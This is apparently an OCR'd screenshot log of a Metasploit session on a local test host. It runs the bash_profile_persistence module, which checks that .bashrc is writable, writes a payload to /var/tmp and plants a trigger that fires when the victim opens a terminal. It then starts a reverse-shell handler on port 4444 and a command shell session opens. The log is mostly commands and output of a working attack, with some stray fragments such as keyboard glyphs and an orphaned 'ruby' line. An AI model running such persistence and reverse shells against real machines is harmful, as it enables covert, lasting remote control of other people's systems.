 test@b20749bbb32f: ~ (ssh)
⌥⌘7
sh-3.2$ ssh -p 22222 test@192.168.0.42
test@192.168.0.42's password:
ruby
⌥⌘6
PAYLOAD_DIR /var/tmp/ yes Directory to write persistent payload file.
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(linux/local/bash_profile_persistence) > set SESSION 1
SESSION => 1
msf5 exploit(linux/local/bash_profile_persistence) > run
[+] Bash profile exists: /home/test/.bashrc
[+] Bash profile is writable: /home/test/.bashrc
[*] Created backup Bash profile: /Users/rapid7/.msf4/logs/persistence/b20749bbb32f_20191216.110208/Bash_Profile.backup
[*] Writing '/var/tmp/WghGtzkFAbvxktWC' (124 bytes) ...
[+] Created Bash profile persistence
[*] Payload will be triggered when target opens a Bash terminal
[!] Don't forget to start your handler:
[!] msf> handler -H 192.168.0.42 -P 4444 -p cmd/unix/reverse
msf5 exploit(linux/local/bash_profile_persistence) > handler -H 192.168.0.42 -P 4444 -p cmd/unix/reverse
[*] Payload handler running as background job 0.
[*] Started reverse TCP double handler on 192.168.0.42:4444
msf5 exploit(linux/local/bash_profile_persistence) > [*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo bBSttY5ee7PpXN0H;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "bBSttY5ee7PpXN0H\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.0.42:4444 -> 192.168.0.42:58018) at 2019-12-16 11:02:37 +0100
msf5 exploit(linux/local/bash_profile_persistence) > sessions